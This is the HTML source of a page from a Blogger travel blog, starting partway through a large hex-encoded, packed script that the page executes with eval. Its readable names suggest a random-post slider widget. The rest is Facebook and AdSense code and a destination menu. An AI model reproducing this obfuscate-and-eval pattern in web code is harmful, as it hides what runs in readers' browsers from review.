x65\x5b\x31\x38\x5d\x29\x3b\x57\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x45\x2d\x31\x29\x3b\x32\x63\x20\x47\x7d\x59\x20\x31\x57\x28\x56\x29\x7b\x6a\x3d\x32\x62\x3f\x31\x42\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x42\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x47\x20\x32\x48\x3b\x48\x28\x31\x43\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x3d\x31\x43\x7d\x31\x61\x7b\x31\x74\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x57\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x74\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x45\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x4c\x3d\x45\x5b\x65\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x6b\x3d\x45\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x77\x20\x31\x46\x3b\x77\x20\x54\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x67\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x54\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x67\x7d\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x41\x5d\x5d\x3d\x3d\x65\x5b\x32\x42\x5d\x29\x7b\x31\x46\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x70\x5d\x29\x5b\x30\x5d\x3b\x31\x67\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x79\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x79\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x48\x28\x65\x5b\x31\x78\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x65\x3d\x45\x5b\x65\x5b\x32\x43\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x73\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x4a\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4b\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x72\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x4f\x3d\x5b\x65\x5b\x32\x4d\x5d\x2c\x65\x5b\x32\x4e\x5d\x2c\x65\x5b\x32\x4f\x5d\x2c\x65\x5b\x32\x7a\x5d\x2c\x65\x5b\x32\x79\x5d\x2c\x65\x5b\x32\x6b\x5d\x2c\x65\x5b\x32\x6c\x5d\x2c\x65\x5b\x32\x6d\x5d\x2c\x65\x5b\x32\x6a\x5d\x2c\x65\x5b\x32\x69\x5d\x2c\x65\x5b\x32\x65\x5d\x2c\x65\x5b\x32\x66\x5d\x5d\x3b\x77\x20\x31\x4e\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x64\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x53\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x30\x5d\x3b\x57\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x72\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x64\x29\x3d\x3d\x31\x72\x5b\x5a\x5d\x29\x7b\x31\x64\x3d\x31\x4f\x5b\x5a\x5d\x3b\x31\x67\x7d\x7d\x3b\x77\x20\x32\x6f\x3d\x31\x4e\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x64\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x53\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x76\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x77\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x78\x5d\x2b\x54\x2b\x65\x5b\x32\x75\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x74\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x31\x61\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x70\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x71\x5d\x2b\x54\x2b\x65\x5b\x32\x72\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x73\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x32\x59\x2c\x33\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x7c\x33\x4d\x7c\x34\x61\x7c\x33\x54\x7c\x34\x62\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x33\x4a\x7c\x33\x4b\x7c\x32\x58\x7c\x33\x49\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x32\x7c\x33\x70\x7c\x33\x69\x7c\x33\x68\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x32\x56\x7c\x33\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x72\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x31\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x37\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x34\x74\x7c\x35\x37\x7c\x34\x63\x7c\x34\x76\x7c\x33\x39\x7c\x33\x38\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x62\x7c\x35\x63\x7c\x35\x66\x7c\x35\x64\x7c\x35\x65\x7c\x35\x39\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x67\x7c\x35\x6f\x7c\x35\x6a\x7c\x35\x68\x7c\x35\x6d\x7c\x34\x58\x7c\x34\x54\x7c\x34\x48\x7c\x34\x52\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x45\x7c\x34\x46\x7c\x32\x57\x7c\x34\x32\x7c\x35\x35\x7c\x35\x36\x7c\x34\x77\x7c\x34\x47\x7c\x35\x34\x7c\x35\x33\x7c\x35\x30\x7c\x35\x31\x7c\x35\x32\x7c\x32\x5a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x32\x59\x7c\x35\x38\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x39\x7c\x34\x38\x7c\x33\x35\x7c\x33\x36\x7c\x34\x30\x7c\x34\x31\x7c\x33\x34\x7c\x33\x33\x7c\x33\x61\x7c\x34\x50\x7c\x33\x30\x7c\x34\x33\x7c\x34\x34\x7c\x34\x51\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x35\x69\x7c\x34\x55\x7c\x35\x61\x7c\x34\x57\x7c\x34\x56\x7c\x33\x53\x5c\x27\x2e\x33\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x64\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x78\x34\x44\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x37\x38\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x62\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x66\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x62\x72\x65\x61\x6b\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x35\x7c\x31\x38\x31\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x37\x66\x35\x7c\x78\x34\x45\x7c\x78\x36\x46\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x34\x31\x7c\x78\x36\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x39\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x36\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x33\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x65\x76\x61\x6c\x7c\x69\x6e\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x33\x30\x30\x30\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x34\x35\x7c\x78\x35\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x36\x7c\x36\x35\x7c\x36\x37\x7c\x36\x38\x7c\x36\x33\x7c\x36\x30\x7c\x36\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x34\x7c\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x36\x34\x7c\x78\x34\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x34\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x63\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x41\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x31\x7c\x78\x34\x32\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2VTJ5R);

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=694520377390223879&amp;zx=04fd23e9-28bd-4b34-9a83-8e586aa10d2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=694520377390223879&amp;zx=04fd23e9-28bd-4b34-9a83-8e586aa10d2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4474612882801434 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar no-items section' id='navbar'>
</div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<ul class='menubar'>
<li>
<a href='http://www.travelbytez.com/'>
                Home
              </a>
</li>
<li>
<a href='http://www.travelbytez.com/p/about.html'>
                About Us
              </a>
</li>
<li>
<a href='http://www.travelbytez.com/p/contact.html'>
                Contact
              </a>
</li>
<li>
<a href='http://www.travelbytez.com/p/guestsponsored-posts.html'>
                Work with Us
              </a>
</li>
<li>
<a href='http://www.travelbytez.com/p/our-policies.html'>
                Our Policies
              </a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.travelbytez.com/' itemprop='url' style='display: block'>
<h1><img alt='Travel Bytez' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYAOtp8tAlm32Bwm2-xAXLvHKV3h_NnqSc0MPz0NG-BLoICWZCZIzIQ68Ef46niJrMyYFD0gjbDsLm76lO7Rg_DkC8dukL1mTrt3IqkYrRSyjW820Af5amXm_HP356vmO_rXL_i_N4scY7jS7U-9xGCxPzAOWAdhP6mgLhxKvmpAiz9sW_d4AIpuNk=s100' style='display: block' width='100px; '/></h1>
</a>
</div>
</div></div>
<div class='header-right' id='header-right'>
<div class='ads section' id='ads'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4474612882801434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- travelbytez_ads_AdSense1_970x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-4474612882801434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7892699688"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='#'>
<span>South East Asia</span>
</a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/p/singapore.html' itemprop='url'>
                  Singapore
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Activities' itemprop='url'>
                   Activities
                </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Singapore%20Food' itemprop='url'>
                  Food
                </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Staycation' itemprop='url'>
                  Staycations
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Malaysia' itemprop='url'>
                  Malaysia
                </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/p/bangkok.html'>
                  Bangkok
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Bangkok%20Itinerary'>
                        Itineraries
                      </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Bangkok%20Hotel'>
                        Hotels
                      </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/2015/12/da-nang-vietnam-oriental-hawaii.html'>
                  Danang
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/2015/06/hoi-ancient-town.html'>
                        Hoi An
                      	</a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Vietnamese%20Eats'>
                        Food
                      	</a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/2015/06/pullman-danang-beach-resort-overview.html'>
                        Pullman Beach Resort
                     	</a>
</li>
</ul>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='#'>
              North East Asia
            </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Japan'>
                  Japan
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Kyoto'>
                        Kyoto
                      </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Osaka'>
                        Osaka 
                      </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Tokyo'>
                        Tokyo
                      </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/p/south-korea.html'>
                  South Korea
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Seoul%20Itinerary'>
                        Seoul
                      </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Jeju%20Itinerary'>
                        Jeju 
                      </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/2013/05/my-south-korea-travel-resources.html'>
                        Resources
                      </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/p/taiwan.html'>
                  Taiwan
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Taipei%20Itinerary'>
                        Taipei
                      	</a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Taiwan%20Hotel'>
                        Hotels
                      	</a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/2012/08/my-taiwan-travel-resources.html'>
                        Resources
                     	</a>
</li>
</ul>
</li>
</ul>
</li>
<li>
<a href='#'>
                  South Asia
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Maldives'>
                        Maldives
                      	</a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/India'>
                        India
                      	</a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='#'>
              Europe
            </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/p/france.html'>
                  France
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Paris'>
                        Paris
                      </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/UK'>
                  U.K.
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/London%20Attractions'>
                        London
                      </a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Scotland'>
                        Scotland 
                      </a>
</li>
</ul>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='#'>
                  U.A.E
                </a>
<ul>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Abu Dhabi'>
                        Abu Dhabi
                      	</a>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Dubai'>
                        Dubai
                      	</a>
</li>
</ul>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Review'>
              Reviews
            </a>
<ul>
<li>
<a href='http://www.travelbytez.com/search/label/Airline%20Review'>
                  Airlines
                </a>
<ul>
<li>
<a href='http://www.travelbytez.com/2014/12/air-busan-from-seoul-gimpo-airport-to.html'>
                        Air Busan
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Emirates'>
                        Emirates
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Jetstar'>
                        Jetstar
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Malaysia Airlines'>
                        Malaysia Airlines
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Singapore%20Airlines'>
                        Singapore Airlines
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Silkair'>
                        SilkAir
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Tiger%20Airways'>
                        Tiger Airways
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/2015/01/singapore-to-seoul-and-back-korean-air.html'>
                        Korean Airlines
                      </a>
</li>
</ul>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/AirBnB'>
                  AirBnb
                </a>
<ul>
<li>
<a href='http://www.travelbytez.com/search/label/Seoul%20AirBnb'>
                        Seoul (AirBnb)
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/AirBnB%20Japan'>
                        Japan (AirBnb)
                      </a>
</li>
</ul>
</li>
<li>
<a href='http://www.travelbytez.com/2015/02/the-jejueco-suites-3-days2-nights.html'>
                        Jejueco
                      </a>
</li>
</ul>
</li>
<li>
<a href='#'>
                 Others
                </a>
<ul>
<li>
<a href='http://www.travelbytez.com/search/label/The%20Arts%20and%20Stuff'>
                        Arts & Stuff
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/p/travel-blog-one-stop.html'>
                        Blog List
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Shopping'>
                        Shopping
                      </a>
</li>
<li>
<a href='http://www.travelbytez.com/search/label/Bloggers%20Event'>
                        Blogger Events
                      </a>
</li>
<li>
<a href='http://www.everythingsweet.me/' target='_blank'>
                        Entertainment
                      </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='http://www.travelbytez.com/search/label/Travel%20Thoughts'>
<span>Travel Thoughts</span>
</a>
</li>
